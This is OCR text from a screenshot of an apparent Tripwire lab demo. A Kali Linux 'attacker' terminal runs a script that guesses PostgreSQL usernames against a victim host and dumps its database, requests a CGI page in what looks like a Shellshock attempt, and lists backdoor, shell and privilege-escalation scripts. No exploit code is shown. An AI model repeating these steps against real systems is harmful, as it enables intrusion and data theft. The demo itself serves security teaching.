 tripwire
Attacker.kkc on esxsedemo02.lab.tripwire.com
Sam
Installa
File View VM
Applications Places
root
Terminal
File Edit View Search Terminal Help
vmware-victim
ls /var/www/html
index.html
/tmp/pghack.sh 192.168.20.40 /var/www/html/
Dumping database via known usernames...
Testing 'root' against 192.168.20.40
Failure!
Testing 'administrator' against 192.168.20.40
Failure!
Testing 'admin' against 192.168.20.40
Failure!
Testing 'user' against 192.168.20.40
Failure!
Testing 'postgresql' against 192.168.20.40
Failure!
Testing 'customer' against 192.168.20.40
Failure!
Testing 'web' against 192.168.20.40
Failure!
Testing 'postgres' against 192.168.20.40
Success - Access /var/www/html/dbdump.postgres
@attacker: /var/www
Help
://201.101.101.101/cgi-bin/order.cgi
:80... connected.
esponse... 500 Internal Server Error
: Internal Server Error.
://201.101.101.101/cgi-bin/order.cgi
:80... connected.
esponse... 500 Internal Server Error
: Internal Server Error.
://201.101.101.101/cgi-bin/order.cgi
:80... connected.
esponse... 504 Gateway Time-out
: Gateway Time-out.
Desktop Downloads get_shell.sh shellshock.sh
root@attacker:~# ls /var/www/html
ls: cannot access /var/www/html: No such file or directory
root@attacker:~# cd /var/www
root@attacker:/var/www# ls
backdoor.sh elevate-deb elevate-rhel index.html pghack.sh
root@attacker:/var/www#
KALI LINUX™
"the quieter y able to hear"
206.6
7
root@attacker: /var/w...
[Iceweasel]
Terminal